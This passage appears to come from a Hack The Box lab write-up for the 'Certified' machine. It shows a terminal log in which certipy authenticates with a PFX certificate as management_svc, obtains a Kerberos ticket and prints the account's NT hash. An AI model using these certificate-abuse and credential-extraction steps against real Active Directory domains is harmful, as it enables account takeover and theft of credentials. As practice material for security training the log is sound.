 [*] Writing PFX to 'unprotected_pfx.pfx'
whydude230@AE-00-24-DC-D9-E2 ~/work/HackTheBox/Machines/certified main certipy auth -pfx unprotected_pfx.pfx -username "man
agement_svc" -domain "certified.htb"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Got hash for 'management_svc@certified.htb': aad3b435b51404eeaad3b435b51404ee:a091c1832bcdd4677c28b5a6a1295584
whydude230@AE-00-24-DC-D9-E2 ~/work/HackTheBox/Machines/certified main